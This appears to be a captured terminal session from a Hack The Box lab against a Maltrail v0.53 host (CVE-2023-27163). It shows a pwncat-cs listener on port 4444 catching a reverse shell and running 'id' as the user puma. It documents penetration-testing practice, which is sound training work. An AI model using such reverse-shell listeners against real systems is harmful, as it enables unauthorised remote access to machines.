 pwncat-cs :4444 117x56
~/se/hack-the-box/m/l/sa/c/CVE-2023-27163-AND-Mailtrail-v0.53 main 10.10.14.60 25.2G 11:42:19 PM
❯ pwncat-cs :4444
/home/dave/.local/pipx/venvs/pwncat-cs/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecatio
nWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[23:42:22] Welcome to pwncat 🐈! __main__.py:164
[23:42:29] received connection from 10.10.11.224:38560 bind.py:84
[23:42:32] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[23:42:33] 10.10.11.224:38560: registered new host w/ db manager.py:957
(local) pwncat$ id
[23:42:54] error: id: unknown command manager.py:957
(local) pwncat$ remote
[23:42:56] error: remote: unknown command manager.py:957
(local) pwncat$ back
(remote) puma@sau:/opt/maltrail$ id
uid=1001(puma) gid=1001(puma) groups=1001(puma)
(remote) puma@sau:/opt/maltrail$